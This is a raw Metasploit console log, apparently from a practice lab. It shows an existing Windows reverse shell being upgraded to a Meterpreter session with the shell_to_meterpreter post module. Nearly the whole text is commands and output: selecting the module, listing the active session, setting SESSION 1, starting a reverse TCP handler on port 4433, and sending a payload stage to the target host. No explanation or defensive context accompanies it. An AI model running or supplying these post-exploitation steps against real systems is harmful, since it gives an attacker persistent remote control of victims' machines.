 msf6 exploit(windows/smb/psexec) > use shell_to_meterpreter

Matching Modules
================

   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgra
de

Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_met
erpreter

[*] Using post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > sessions

Active sessions
===============

  Id  Name  Type               Information                         Connection
  --  ----  ----               -----------                         ----------
  1         shell x86/windows  Shell Banner: Microsoft Windows [V  10.8.129.243:4444 -> 10.10.201.219:
                               ersion 10.0.17763.1821] (c) 2018 M  51165 (10.10.201.219)
                               icrosoft...

msf6 post(multi/manage/shell_to_meterpreter) > options

Module options (post/multi/manage/shell_to_meterpreter):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (W
                                       ill try to auto detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on

View the full module info with the info, or info -d command.

msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.129.243:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.201.219